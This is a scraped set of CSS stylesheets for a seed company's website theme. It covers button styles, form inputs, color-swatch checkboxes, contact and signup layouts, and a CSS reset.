		-moz-box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.8);
		-webkit-box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.8);
}

/*--Line--*/
.LineElement{
	border-bottom:2px solid #e5e3df;
	margin:10px 15px;
}


.DoubleLine {
	background:url(../images/double-line.gif) repeat-x center;
}
.DottedLine	{
	background:url(../images/dotted-line.png) repeat-x center;
}

.HorLine1 {
	background:url(../images/line.gif) repeat-x center;
}
.HorLine {
	background:url(../images/line.png) repeat-x center;
}
.VerLine {
	background:url(../images/line.gif) repeat-y center;
}
.Border {
	border:1px solid #e6e6e6;
}
.BorderTable {
	border:1px solid #dcdcdc;
}
.BorderImg {
    border:5px solid #ffffff;
}
/*---------------*/

/*--------  round shadow css   -------------*/

.Radius {
    -webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}

.PicBg img {
	box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.20);
    -moz-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.20);
    -webkit-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.20);	
	padding:2%;
	width:96%;
	background-color:#fff;
}

.ImgPresent Img, .ImgPresent iframe {
	width:100%;
}

/*-----------Text Btn Bg---------------*/

.Button1 {
	display:inline-block;
	color:#565249;
	font-size:13px;
	text-align:center;
	line-height:33px;
}

.Button1 button{
	display:block;
	text-transform: capitalize;
	background-color:#ffc25c;
	color:#565249;
	line-height:42px;
	
	text-decoration: underline;
    -moz-text-decoration-color: #565249; /* Code for Firefox */
	-webkit-text-decoration-color: #565249;
    text-decoration-color: #565249;
	
	padding-left:25px;
	padding-right:25px;
	
	box-shadow: 0px 2px 0px 0px rgba(245,175,58,1);
       -moz-box-shadow: 0px 2px 0px 0px rgba(245,175,58,1);
            box-shadow: 0px 2px 0px 0px rgba(245,175,58,1);
			
	webkit-border-radius: 5px;
	moz-border-radius: 5px;
	border-radius: 5px;
	border: 0;	
}


.Button1 a{
	display:block;
	background-color:#ffc25c;
	color:#565249;
	
	text-decoration: underline;
    -moz-text-decoration-color: #565249; /* Code for Firefox */
	-webkit-text-decoration-color: #565249;
    text-decoration-color: #565249;
	
	padding-left:22px;
	padding-right:22px;
	
	box-shadow: 0px 2px 0px 0px rgba(245,175,58,1);
       -moz-box-shadow: 0px 2px 0px 0px rgba(245,175,58,1);
            box-shadow: 0px 2px 0px 0px rgba(245,175,58,1);
			
	webkit-border-radius: 5px;
	moz-border-radius: 5px;
	border-radius: 5px;	
}
.Button1 a:hover{
	display:block;
	background-color:#1462ac;
	color:#fff;
	
	text-decoration: underline;
    -moz-text-decoration-color: #fff; /* Code for Firefox */
	-webkit-text-decoration-color: #fff;
    text-decoration-color: #fff;
	
	-webkit-box-shadow: 0px 2px 0px 0px rgba(2,80,155,1);
	   -moz-box-shadow: 0px 2px 0px 0px rgba(2,80,155,1);
            box-shadow: 0px 2px 0px 0px rgba(2,80,155,1);
			
	webkit-border-radius: 5px;
	moz-border-radius: 5px;
	border-radius: 5px;	
	
}
.Button2 {
	display:inline-block;
	color:#565249;
	font-size:18px;
	text-align:center;
	line-height:38px;
}
.Button2 a{
	display:block;
	background-color:#ffc25c;
	color:#565249;
	
	padding-left:15px;
	padding-right:15px;
	
	text-shadow: 1px 1px 0px rgba(255, 255, 255, 1);
	
	box-shadow: 0px 2px 0px 0px rgba(245,175,58,1);
       -moz-box-shadow: 0px 2px 0px 0px rgba(245,175,58,1);
            box-shadow: 0px 2px 0px 0px rgba(245,175,58,1);
			
	webkit-border-radius: 2px;
	moz-border-radius: 2px;
	border-radius: 2px;	
}
.Button2 a:hover{
	display:block;
	background-color:#1462ac;
	color:#fff;
	
	text-shadow: 1px 1px 0px rgba(0, 49, 95, 1);
	
	-webkit-box-shadow: 0px 2px 0px 0px rgba(2,80,155,1);
	   -moz-box-shadow: 0px 2px 0px 0px rgba(2,80,155,1);
            box-shadow: 0px 2px 0px 0px rgba(2,80,155,1);
			
	webkit-border-radius: 2px;
	moz-border-radius: 2px;
	border-radius: 2px;	
}
.Button2 a:Act{
	display:block;
	background-color:#1462ac;
	color:#fff;
	
	text-shadow: 1px 1px 0px rgba(0, 49, 95, 1);
	
	-webkit-box-shadow: 0px 2px 0px 0px rgba(2,80,155,1);
	   -moz-box-shadow: 0px 2px 0px 0px rgba(2,80,155,1);
            box-shadow: 0px 2px 0px 0px rgba(2,80,155,1);
			
	webkit-border-radius: 2px;
	moz-border-radius: 2px;
	border-radius: 2px;	
}
.Button3 {
	display:inline-block;
	color:#857f77;
	font-size:18px;
	text-align:center;
	line-height:38px;
	float:right;
	margin:10px 10px;
}
.Button3 a{
	display:block;
	background-color:#e0ded7;
	color:#857f77;
	
	text-shadow: 1px 1px 0px rgba(255, 255, 255, 1);
	
	text-decoration: underline;
    -moz-text-decoration-color: #857f77; /* Code for Firefox */
	-webkit-text-decoration-color: #857f77;
    text-decoration-color: #857f77;
	
	padding-left:25px;
	padding-right:25px;
	
	box-shadow: 0px 2px 0px 0px rgba(206,204,197,1);
       -moz-box-shadow: 0px 2px 0px 0px rgba(206,204,197,1);
            box-shadow: 0px 2px 0px 0px rgba(206,204,197,1);
			
	webkit-border-radius: 2px;
	moz-border-radius: 2px;
	border-radius: 2px;
}
.Button3 a:hover{
	display:inline-block;
	background-color:#1462ac;
	color:#fff;
	
	text-decoration: underline;
    -moz-text-decoration-color: #fff; /* Code for Firefox */
	-webkit-text-decoration-color: #fff;
    text-decoration-color: #fff;
	
	text-shadow: 1px 1px 0px rgba(0, 49, 95, 1);
	
	-webkit-box-shadow: 0px 2px 0px 0px rgba(2,80,155,1);
	   -moz-box-shadow: 0px 2px 0px 0px rgba(2,80,155,1);
            box-shadow: 0px 2px 0px 0px rgba(2,80,155,1);
			
	webkit-border-radius: 2px;
	moz-border-radius: 2px;
	border-radius: 2px;	
	
}
.Button4 {
	display:inline-block;
	color:#565249;
	font-size:13px;
	text-align:center;
	line-height:40px !important;
}
.Button4 a{
	display:inline-block;
	background-color:#1462ac;
	color:#fff;
	
	text-decoration: underline;
    -moz-text-decoration-color: #fff; /* Code for Firefox */
	-webkit-text-decoration-color: #fff;
    text-decoration-color: #fff;
	
	padding-left:25px;
	padding-right:25px;
	
	-webkit-box-shadow: 0px 2px 0px 0px rgba(2,80,155,1);
	   -moz-box-shadow: 0px 2px 0px 0px rgba(2,80,155,1);
            box-shadow: 0px 2px 0px 0px rgba(2,80,155,1);
			
	webkit-border-radius: 5px;
	moz-border-radius: 5px;
	border-radius: 5px;	
	border: none;
}

.Button4 button{
	display:inline-block;
	background-color:#1462ac;
	color:#fff;
	
	text-decoration: underline;
    -moz-text-decoration-color: #fff; /* Code for Firefox */
	-webkit-text-decoration-color: #fff;
    text-decoration-color: #fff;
	line-height:40px;
	
	padding-left:25px;
	padding-right:25px;
	border:none;
	
	/*-webkit-box-shadow: 0px 2px 0px 0px rgba(2,80,155,1);
	   -moz-box-shadow: 0px 2px 0px 0px rgba(2,80,155,1);
            box-shadow: 0px 2px 0px 0px rgba(2,80,155,1);*/
			
	webkit-border-radius: 5px;
	moz-border-radius: 5px;
	border-radius: 5px;	
}
.Button4 button:hover{background: #FFC25C;color:#565249;border-color: #565249; -moz-text-decoration-color:#565249;}
.float-right {float: right !important;}
.spaccer-top {
	margin-top: 0px !important;
}
.input-box{
    border: 1px solid #DDDDDD;
    border-radius: 5px;
    box-shadow: none;
    margin-bottom: 5px !important;
    margin-top:15px !important;
    padding: 10px;
    margin-right: 80% !important;
    width: 218px !important;
}
.no-margin {margin-right:0px !important;}
.spacer-bottom label {
	margin-top: 7px;
}
.Button4 a:hover{
	display:inline-block;
	background-color:#ffc25c;
	color:#565249;
	
	text-decoration: underline;
    -moz-text-decoration-color: #565249; /* Code for Firefox */
	-webkit-text-decoration-color: #565249;
    text-decoration-color: #565249;
	
	padding-left:25px;
	padding-right:25px;
	
	box-shadow: 0px 2px 0px 0px rgba(245,175,58,1);
       -moz-box-shadow: 0px 2px 0px 0px rgba(245,175,58,1);
            box-shadow: 0px 2px 0px 0px rgba(245,175,58,1);
			
	webkit-border-radius: 5px;
	moz-border-radius: 5px;
	border-radius: 5px;	
}


.ChekoutBtn {
	display:inline-block;
	color:#565249;
	font-size:22px;
	text-align:center;
	line-height:55px;
	font-family: 'pt_sansbold';
	width:250px;
	text-transform:uppercase;
	letter-spacing:2px;
}
.ChekoutBtn a{
	display:block;
	background:url(../images/bg/blue-bg-gradient.jpg) repeat-x;
	color:#fff;
	/*background: #144E8A;	*/
	text-shadow: 1px 1px 0px rgba(20, 78, 138, 1);
	webkit-border-radius: 2px;
	moz-border-radius: 2px;
	border-radius: 2px;	
}
.ChekoutBtn a:hover{
	display:block;
	background:url(../images/bg/yello-gradient-bg.jpg);
	color:#352c22;
	/*background: #FFC25C;	*/
	text-shadow: 1px 1px 0px rgba(255, 200, 209, 1);			
	webkit-border-radius: 2px;
	moz-border-radius: 2px;
	border-radius: 2px;	
}

.ChekoutBtn button{
	display:block;
	background:url(../images/bg/blue-bg-gradient.jpg) repeat-x;
	color:#fff;
	/*background: #144E8A;	*/
	text-shadow: 1px 1px 0px rgba(20, 78, 138, 1);
	webkit-border-radius: 2px;
	moz-border-radius: 2px;
	border-radius: 2px;	
	width: 250px;
	border: none;
	text-transform: uppercase;
	line-height: 55px;
}
.ChekoutBtn button:hover{
	display:block;
	background:url(../images/bg/yello-gradient-bg.jpg);
	color:#352c22;
	/*background: #FFC25C;*/	
	text-shadow: 1px 1px 0px rgba(255, 200, 209, 1);				
	webkit-border-radius: 2px;
	moz-border-radius: 2px;
	border-radius: 2px;		
}
/*  End  */

/*All Buttons*/

.TopSocialIcons{
	float:left;
}
.SocialIconWrap li{
	float:left;
	margin:0px 4px !important;
	
}
a.SocialIconsBg{
	background-color:#000000;

	-webkit-border-radius:40px;
	-moz-border-radius: 40px;
	border-radius: 40px;
	
	text-align:center;
	line-height:20px;
	
	color:#fff !important;
	display:block;
	width:20px;
	height:20px;
	font-size:12px;	
}
a:hover.SocialIconsBg{
	background-color:#990000;
	color:#fff;
	
	-webkit-animation:300ms ease-out 0s normal none 1 zoomitbig;
    -moz-animation:300ms ease-out 0s normal none 1 zoomitbig;
	 animation: 300ms ease-out 0s normal none 1 zoomitbig;
}

@-webkit-keyframes zoomitbig {
15%, 40%, 75%, 100% {
-webkit-transform-origin:center center
}
15% {
-webkit-transform:scale(1.4, 1.2)
}
40% {
-webkit-transform:scale(0.9, 0.9)
}
75% {
-webkit-transform:scale(1.08, 1)
}
100% {
-webkit-transform:scale(1, 1)
}
}
@-moz-keyframes zoomitbig {
15%, 40%, 75%, 100% {
-moz-transform-origin:center center
}
15% {
-moz-transform:scale(1.4, 1.2)
}
40% {
-moz-transform:scale(0.9, 0.9)
}
75% {
-moz-transform:scale(1.08, 1)
}
100% {
-moz-transform:scale(1, 1)
}
}



.SubmitBtn{
	display:block;
	width:165px;
	margin:20px auto 0px;
	line-height:48px;
	color:#fff;
	font-size:16px;
	text-transform:uppercase;
	font-family: 'Museo300';
	text-align:center;
}
.SubmitBtn a{
	display:block;
	color:#fff;
	background:url(../images/btn-bg.jpg) repeat-x center;
	
	-webkit-border-radius: 40px;
	-moz-border-radius: 40px;
	border-radius: 40px;
}
.SubmitBtn a:hover{
	display:block;
	background:url(../images/btn-bg-hover.jpg) repeat-x center;
	color:#fff;
	
	-webkit-animation:300ms ease-out 0s normal none 0.5 zoomitbig;
    -moz-animation:300ms ease-out 0s normal none 0.5 zoomitbig;
	 animation: 300ms ease-out 0s normal none 0.5 zoomitbig;
	
}

.FindYourSeedBg .Button2 {
	margin:10px 10px 20px;
}

.box-cart-bottom .buttons_bottom_block .no-print .Button1 button { border: 0 !important;}
.box-cart-bottom .fa.fa-caret-right{ padding-left: 5px;}

--- FILE ---
content_type: text/css
request_url: https://roundstoneseed.com/themes/roundstone/css/common_form.css
body_size: 2705
content:
form {
	margin:0px;
	padding:0px;
}
select {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#333;
	border:1px solid #c4c4c4;
	background-color:#fff;
	padding:7px;
	
    box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
    -moz-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
    -webkit-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
    -webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	
}
input[type=text],
input[type=password] {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#333;
	border:1px solid #c4c4c4;
	background-color:#fff;
	padding:7px;
    -webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}

input[type="text"],
textarea {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#333;
	padding:7px;
    background: #fff;
    border: 1px solid #c4c4c4;
    box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
    -moz-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
    -webkit-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
    -webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}

/* Input Number */

input[type="number"] {
	width:70px;
	height:33px;
	font-size:16px;
	
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#333;
	border:1px solid #c4c4c4;
	background-color:#fff;
	padding:5px 7px;
    -webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;

}
.quantity {
	width: 60px;
	position: relative;
	margin: 0px auto;
	overflow: hidden;
}
.quantity .minus,
.quantity .plus {
	display: block;
    padding: 0px;
    margin: 0px;
    position: absolute;
    text-align: center;
    vertical-align: text-top;
    width: 25px;
    height: 23px;
    text-decoration: none;
    overflow: visible;
    font-weight: bold;
    cursor: pointer;
    line-height: 28px;
    font-size: 12px;
    border-radius: 2px;
    color: #ffffff;
    text-shadow: 0px 1px 0px rgba(67, 56, 43, 0.8);
    border: 1px solid #524537;
    background-color:#5d4e3e;
    box-shadow: 1px 1x 1px rgba(82, 69, 55, 0.75);
}
.minus {
	/*background:url(../images/plus.png) no-repeat 7px 7px;*/
	bottom: 0px;
	right: 0px;
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
}
.plus {
	/*background:url(../images/minus.png) no-repeat */7px 7px;
	top: 0px;
	right: 0px;
	border-bottom: 0px none;
	border-bottom-left-radius: 0px;
	border-bottom-right-radius: 0px;
}
/* End */

/* Check Box Style */

label {
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}

input[type=checkbox].css-checkbox {
	  position: absolute; 
    overflow: hidden; 
    clip: rect(0 0 0 0); 
    height:1px; 
    width:1px; 
    margin:-1px; 
    padding:0;
    border:0;
}

input[type=checkbox].css-checkbox + label.labelChekbox {
	padding-left:20px;
	height:15px; 
	display:inline-block;
	line-height:15px;
	background-repeat:no-repeat;
	background-position: 0 0;
	font-size:15px;
	vertical-align:middle;
	cursor:pointer;
}

input[type=checkbox].css-checkbox:checked + label.labelChekbox {
	background-position: 0 -15px;
}

.web-two-style{background-image:url(../images/web-two-style.png);}

input[type=checkbox].css-checkbox.med + label.labelChekbox.med {
	padding-left:22px;
    height:17px; 
	display:inline-block;
	line-height:17px;
	background-repeat:no-repeat;
	background-position: 0 0;
	font-size:15px;
	vertical-align:middle;
    cursor:pointer;
}

input[type=checkbox].css-checkbox.med:checked + label.labelChekbox.med {

    background-position: 0 -17px;
}
input[type=checkbox].css-checkbox.sme + label.labelChekbox.sme {
	padding-left:22px;
    height:16px; 
	display:inline-block;
	line-height:16px;
	background-repeat:no-repeat;
	background-position: 0 0;
	font-size:15px;
	vertical-align:middle;
    cursor:pointer;
}

input[type=checkbox].css-checkbox.sme:checked + label.labelChekbox.sme{

    background-position: 0 -16px;
}
input[type=checkbox].css-checkbox.lrg + label.labelChekbox.lrg {
	padding-left:22px;
    height:20px; 
	display:inline-block;
	line-height:20px;
	background-repeat:no-repeat;
	background-position: 0 0;
	font-size:15px;
	vertical-align:middle;
    cursor:pointer;
}

input[type=checkbox].css-checkbox.lrg:checked + label.labelChekbox.lrg{

    background-position: 0 -20px;
}


input[type=checkbox].css-checkbox + label.green, input[type=checkbox].css-checkbox + label.green.clr,
input[type=checkbox].css-checkbox + label.red, input[type=checkbox].css-checkbox + label.red.clr,
input[type=checkbox].css-checkbox + label.blue, input[type=checkbox].css-checkbox + label.blue.clr,
input[type=checkbox].css-checkbox + label.pink, input[type=checkbox].css-checkbox + label.pink.clr,
input[type=checkbox].css-checkbox + label.yellow, input[type=checkbox].css-checkbox + label.yellow.clr,
input[type=checkbox].css-checkbox + label.white, input[type=checkbox].css-checkbox + label.white.clr,
input[type=checkbox].css-checkbox + label.orange, input[type=checkbox].css-checkbox + label.orange.clr,
input[type=checkbox].css-checkbox + label.lavender, input[type=checkbox].css-checkbox + label.lavender.clr,
input[type=checkbox].css-checkbox + label.purple, input[type=checkbox].css-checkbox + label.purple.clr,
input[type=checkbox].css-checkbox + label.rose, input[type=checkbox].css-checkbox + label.rose.clr
{
	padding-left:31px;
	height:26px; 
	display:inline-block;
	line-height:26px;
	background-repeat:no-repeat;
	background-position: 0 0;
	font-size:26px;
	vertical-align:middle;
	cursor:pointer;
	margin-bottom: 8px;
}

input[type=checkbox].css-checkbox:checked + label.green, input[type=checkbox].css-checkbox + label.green.chk,
input[type=checkbox].css-checkbox:checked + label.red, input[type=checkbox].css-checkbox + label.red.chk,
input[type=checkbox].css-checkbox:checked + label.blue, input[type=checkbox].css-checkbox + label.blue.chk,
input[type=checkbox].css-checkbox:checked + label.pink, input[type=checkbox].css-checkbox + label.pink.chk,
input[type=checkbox].css-checkbox:checked + label.yellow, input[type=checkbox].css-checkbox + label.yellow.chk,
input[type=checkbox].css-checkbox:checked + label.white, input[type=checkbox].css-checkbox + label.white.chk,
input[type=checkbox].css-checkbox:checked + label.orange, input[type=checkbox].css-checkbox + label.orange.chk,
input[type=checkbox].css-checkbox:checked + label.lavender, input[type=checkbox].css-checkbox + label.lavender.chk,
input[type=checkbox].css-checkbox:checked + label.purple, input[type=checkbox].css-checkbox + label.purple.chk,
input[type=checkbox].css-checkbox:checked + label.rose, input[type=checkbox].css-checkbox + label.rose.chk {
	background-position: 0 -26px;
}
label.green {
	background-image:url(../images/colors/green.png);
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
label.red {
	background-image:url(../images/colors/red.png);
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
label.blue {
	background-image:url(../images/colors/lightblue.png);
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
label.pink {
	background-image:url(../images/colors/pink.png);
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
label.yellow {
	background-image:url(../images/colors/yellow.png);
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

label.white {
	background-image:url(../images/colors/white.png);
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

label.orange {
	background-image:url(../images/colors/orange.png);
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

label.lavender {
	background-image:url(../images/colors/lavender.png);
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

label.purple {
	background-image:url(../images/colors/purple.png);
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

label.rose {
	background-image:url(../images/colors/rose.png);
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

/* End */

/* Radio Btn */

input[type=radio].css-checkbox {
	position:absolute; z-index:-1000; top:-1000px; overflow: hidden; clip: rect(0 0 0 0); height:1px; width:1px; margin:-1px; padding:0; border:0;
}
input[type=radio].css-checkbox + label.css-labelRadio, input[type=radio].css-checkbox + label.css-labelRadio.clr {
	padding-left:21px;
	height:16px; 
	display:inline-block;
	line-height:16px;
	background-repeat:no-repeat;
	background-position: 0 0;
	font-size:16px;
	vertical-align:middle;
	cursor:pointer;
}

input[type=radio].css-checkbox:checked + label.css-labelRadio, input[type=radio].css-checkbox + label.css-labelRadio.chk {
	background-position: 0 -16px;
}
label.css-labelRadio {
	background-image:url(../images/radiobtn.png);
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}


/* End */




.Width {
	width:92%;
}



/*   phone  Email   icon   */

.Address {
	background:url(../images/icons/address-icon.png) no-repeat left center;
	color:#666;
	font-size:13px;
	line-height:16px;
	margin-top:5px;
	margin-bottom:10px;
	padding-left:24px;
}
.Address a {
	color:#666;
	
}
.Address a:hover {
	color:#000;
}


.Phone1 {
	background:url(../images/icons/phone-icon.png) no-repeat left center;
	color:#666;
	font-size:13px;
	line-height:14px;
    font-family: 'open_sansbold';
	padding-left:20px;
	letter-spacing:1px;
	margin:5px 0px;
}
.Phone1 a {
	color:#666;
	
}
.Phone1 a:hover {
	color:#000;
}
.Email1 {
	background:url(../images/icons/email-icon.png) no-repeat left center;
	color:#666666;
	font-size:13px;
	line-height:20px;
}
.Email1 a {
	color:#666666;
	padding-left:16px;
}
.Email1 a:hover {
	color:#990000;
}
.Email2 {
	background:url(../images/icons/email-icon.png) no-repeat left center;
	color:#000;
	font-size:14px;
	font-weight:bold;
	float:left;
	line-height:20px;
	margin:0px 20px;
}
.Email2 a {
	color:#000;
	padding-left:16px;
}
.Email2 a:hover {
	color:#990000;
}

.MapBg  {
	margin-bottom:15px;
}
.MapBg img, .MapBg iframe {
	padding:2%;
	width:96%;
	background-color:#fff;
}

/*   End    */

/* Sign In */

.SignInForm input, 
.SignInForm textarea, 
.SignInForm select {
	border:1px solid #ddd;
	
	padding:10px;
	
    box-shadow:none;
	
    -webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
	width:96%;
	
	margin-bottom:15px;
	margin-top:7px;
}
.SignInCol1 {
	float:left;
	height:33px;
	line-height:33px;
	margin-right:67px;
}
.SignInCol2 {
	float:left;
	height:33px;
	line-height:33px;
	margin-right:65px;	
}
.SignInCol3 {
	float:left;
	height:33px;	
}

/* End */


/*  Contact Wrapper  */

.ContactWrap{
	background-color:#fbfcfc;
	border:1px solid #e6e6e6;
	padding:20px;
	
	margin-bottom:20px;
	
	webkit-border-radius: 3px;
	moz-border-radius: 3px;
	border-radius: 3px;
}
.ContactWrap h3{
	font-family: 'pt_sansbold';
	font-size:20px;
	border-bottom:1px solid #dfddd8;
	padding-bottom:20px;
    margin-bottom:30px;
}
.ContactForm {
	font-size:14px;
	padding:0px 50px 5px;
}
.ContactCol1{
	float:left;
	display:block;
	width:60%;
	padding:10px 15px;
	display:block;
	background-color:#fff;
	  -webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
		box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.20);
    -moz-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.20);
    -webkit-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.20);
}
.ContactCol2{
	float:right;
	display:block;
	width:32%;
	padding:10px;
	display:block;
	background-color:#fff;
	  -webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
		box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.20);
    -moz-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.20);
    -webkit-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.20);
}
.ContactCol1 h3{
	text-transform:uppercase;
	text-align:left;
	font-size:28px;
	line-height:35px;
	color:#246797;
	 font-family: 'AvantGardeMdBTMedium';
	 letter-spacing:1px;
	 margin-bottom:15px;
}
.ContactCol2 h3{
	text-transform:uppercase;
	text-align:left;
	font-size:24px;
	line-height:30px;
	color:#246797;
	 font-family: 'AvantGardeMdBTMedium';
	 letter-spacing:1px;
	 margin-bottom:15px;
}
.ContactCol1 h6{
	font-size:14px;
	line-height:18px;
	 color:#1e76a6;
}
.ContactCol1Left{
	width:20%;
	float:left;
	padding:5px;
	font-size:14px;
}
.ContactCol1Right{
	width:75%;
	float:right;
	padding:5px;
}
.ContactCol1Right input, 
.ContactCol1Right textarea{
	width:95%;
	background-color:#fafbfb;
	border:1px solid #dddbd4;
	padding:2% 2%;
	color:#333;
	  -webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	margin-top:10px;
	margin-left:5px;
	font-size:14px;
	box-shadow:none;
}
.ContactCol1Right select{
	width:100%;
	background-color:#fafbfb;
	border:1px solid #dddbd4;
	padding:2% 2%;
	color:#666;
	  -webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	margin-top:10px;
	margin-left:5px;
	font-size:14px;
	box-shadow:none;
}
.ContactCol1Left p{
	margin:10px 0px 10px 0px;
	text-align:left;
	line-height:25px;
}

.ContactCol1Right .Button4 {
	float:right;
	
}

.SecurityCode {
	margin-top:15px;
}
.SecurityCode input{
	width:65%;
	float:right;
	margin-left:10;
	margin-top:0px;
	padding:12px 10px;
}
.SecurityCode img{
	float:left;
	margin-left:5px;
}
.PhoneInput input {
	width:240px !important;
}
.ContactForm input[type=radio] {
	width:auto !important;
	float:none !important;
	margin-right:10px;
}


.SerachBog{
	width:262px;
	background:#fafbfb;
	height: 40px;
	margin:0px auto;
	margin-bottom:25px;
	border-radius: 5px;
	border:1px solid #e0e0e0;
}
.SerachBog i {
    float: right;
    margin-right: 10px;
    margin-top: 10px;
    color: #D4D3CD;
    font-size: 18px;
}

.SerachBog input {
    float: left;
    border: medium none;
    box-shadow: none;
    width: 82%;
    font-size: 14px;
    font-family: "pt_sansregular";
    padding: 8px;
    margin-top: 3px;
	background-color:#fafbfb;
}

.SignupWrap{
	padding:0px 15px;
}
.SignupWrap h4{
	font-size:18px;
	color:#565249;
	 font-family: 'pt_sansbold';
	 margin-top:5px;
	 margin-bottom:15px;
}
.SignupWrap .EmailBox{
	margin:0px;
	
}
.SignupWrap .EmailBox input{
	color:#000;
}
.SignupWrap .Button4{
	float:right;
	margin-top:10px;
}
.SignupWrap .Button4 a{
	padding:0px 32px;
	line-height:43px;
}
.SignupWrap .Button4 i{
	padding-left:5px;
}
.SignupWrapDetail{
	border:1px solid #e6e6e6;
	padding:9px;
}
.SignupWrapDetailBG{
	background:url(../images/bg/filter-opt-bg.gif) repeat;
	padding:19px 16px;
}
.SignupLeft{
	width:38%;
	float:left;
}
.SignupLeft h3{
	 font-family: 'pt_sansbold';
	 color:#565249;
	
}
.SignupRight{
	float:right;
	width:60%;
}

.SignupRight .EmailBox{
	border:1px solid #cdcac0;
	width:300px;
	margin:8px 8px 0px 0px;
	height:44px;
}

.SignupRight .Button4{
	margin-top:12px;
	line-height:40px;
}
.SignupRight .Button4 a{
	padding:0px 32px;
}
.SignupRight .Button4 a i{
	padding-left:5px;
}

/*  End  */



--- FILE ---
content_type: text/css
request_url: https://roundstoneseed.com/themes/roundstone/css/common-layout.css
body_size: 7048
content:
@charset "utf-8";
/* CSS Document */


/*  em, strong, button,  */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, img, ins, kbd, q, s, samp,
small, strike, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	/*vertical-align: baseline;*/
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol{
	list-style:decimal;
	margin-left:20px;		
}
ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}

/* END RESET */


/* FONT STYLES*/

body{
	background: url(//roundstoneseed.com/img/new_background.jpg) repeat;
	font-family: 'pt_sansregular';
	color:#565249;
	font-size:14px !important;
	line-height:24px;
}

/* FIX */
.MainWrapper {
	margin: 0 auto;
	width:1120px;
}
.MainPage {
	margin: 0 auto;
	width:1120px;
	background-color:#FFF;
	
	padding:0px 0px 15px 0px;
	
			border-radius: 0px 0px 5px 5px;
	   -moz-border-radius: 0px 0px 5px 5px;
	-webkit-border-radius: 0px 0px 5px 5px;
	
	/*-webkit-box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.15);
	   -moz-box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.15);
			box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.15);*/
			
			-webkit-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.25);
			   -moz-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.25);
